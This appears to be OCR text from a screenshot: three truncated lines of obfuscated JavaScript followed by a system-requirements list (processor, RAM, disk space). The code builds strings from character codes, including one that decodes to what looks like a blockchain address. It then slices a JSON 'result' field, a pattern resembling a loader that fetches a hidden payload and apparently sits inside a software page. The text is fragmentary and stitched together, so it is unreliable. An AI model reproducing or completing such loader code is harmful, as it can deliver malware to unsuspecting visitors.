
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCo
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.f
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB or higher
Disk space:
Free: 64 GB